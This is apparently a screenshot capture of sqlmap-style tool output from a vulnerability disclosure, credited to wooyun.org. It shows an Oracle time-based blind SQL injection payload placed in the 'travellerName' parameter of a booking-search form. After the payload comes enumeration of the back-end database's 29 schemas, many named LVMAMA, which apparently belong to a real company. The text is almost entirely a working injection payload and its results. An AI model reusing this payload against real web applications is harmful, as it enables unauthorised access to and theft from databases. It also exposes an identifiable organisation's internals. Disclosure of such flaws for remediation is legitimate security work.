 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: playTimeStart=2013-06-01&playTimeEnd=2015-06-08&orderId=&createTime
Start=&createTimeEnd=&moblieNumber=&status=&travellerName=a%' AND 9169=(SELECT C
OUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) A
ND '%'='&productId=&passport=&orderStatus=&paymentTarget=
---
[22:05:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:05:20] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:05:20] [INFO] fetching database (schema) names
[22:05:20] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] LVMAMA
[*] LVMAMA_LVF
[*] LVMAMA_LZY
[*] LVMAMA_MXL
[*] LVMAMA_PC
[*] LVMAMA_PET
[*] LVMAMA_QYCH
[*] LVMAMA_REPORT
[*] LVMAMA_SUPER
[*] LVMAMA_VER
[*] LVMAMA_WORKFLOW
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
www.wooyun.org